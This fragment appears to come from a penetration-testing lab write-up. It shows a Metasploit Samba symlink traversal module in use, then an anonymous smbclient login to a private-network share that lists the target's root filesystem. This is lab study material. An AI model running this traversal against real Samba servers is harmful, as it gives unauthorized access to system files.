 主文件夹
msf6 auxiliary(admin/smb/samba_symlink_traversal) > smbclient //192.168.111.129/tmp
[*] exec: smbclient //192.168.111.129/tmp
Password for [WORKGROUP\kali]:
Anonymous login successful
Try "help" to get a list of possible commands.
smb: \> cd rootfs
smb: \rootfs\> ls
. DR 0 Mon May 21 03:36:12 2012
.. DR 0 Mon May 21 03:36:12 2012
initrd DR 0 Wed Mar 17 07:57:40 2010
media DR 0 Wed Mar 17 07:55:52 2010